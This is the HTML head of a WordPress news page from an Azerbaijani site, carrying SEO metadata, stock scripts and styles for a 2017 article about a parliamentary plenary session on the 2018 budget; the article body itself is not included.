

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/milli-m%C9%99clis-plenar-iclas-kecirir/
body_size: 17122
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Milli Məclis plenar iclas keçirir - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/milli-məclis-plenar-iclas-kecirir/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milli Məclis plenar iclas keçirir - Müstəqil Az" />
	<meta property="og:description" content="Bu gün Milli Məclis növbəti plenar iclasını keçirir. Milli Məclisin bu günkü iclası 2018-ci il büdcə müzakirələrinə həsr edilib. İclası giriş sözü ilə Milli Məclisin spikeri Oktay Əsədov açıb. O, bildirib ki, 2018-ci ilin büdcəsi sosial yönümlü saxlanılıb: &quot;Büdcə zərfi sosial-iqtisadi durum nəzərə alınmaqla hazırlanıb. Növbəti ildə də real iqtisadi artım proqnozlaşdırılıb. Büdcənin sosial yönümlülüyü saxlanılıb&quot;. Spikerin sözlərinə görə, büdcə zərfi müsbət dinamik dəyişilikləri əks etdirir: “Büdcə gəlirlərində qeyri-neft sektorunun payı artıb. Biznes mühitrinin yaxşılaşıdırılması, maliyyə bazarlarının təkmilləşdirilməsi iqtisadiyyatın rəqabət qabiliyyətini artırıb&quot;. Qeyd edək ki, Milli Məclisin bugünkü iclasında baş nazir Artur Rasizadə və maliyyə naziri Samir Şərifov iştirak edir.   /Cebhe.info/" />
	<meta property="og:url" content="https://www.mustaqil.az/milli-məclis-plenar-iclas-kecirir/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-21T09:34:15+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:16:51+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/#article","isPartOf":{"@id":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Milli Məclis plenar iclas keçirir","datePublished":"2017-11-21T09:34:15+00:00","dateModified":"2018-09-19T16:16:51+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/"},"wordCount":189,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/","url":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/","name":"Milli Məclis plenar iclas keçirir - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-21T09:34:15+00:00","dateModified":"2018-09-19T16:16:51+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Milli Məclis plenar iclas keçirir"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Milli Məclis plenar iclas keçirir Şərh Qidalandırıcısı" href="https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/4965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=4965' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
